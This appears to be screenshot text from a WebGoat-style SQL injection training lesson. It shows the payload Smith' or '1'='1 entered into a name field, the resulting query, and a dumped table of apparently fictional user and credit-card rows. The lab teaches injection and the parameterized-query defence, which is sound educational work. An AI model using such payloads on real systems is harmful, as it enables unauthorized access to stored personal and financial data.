 * Now that you have successfully performed an SQL injection, try the same type of attack on
a parameterized query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: Smith' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0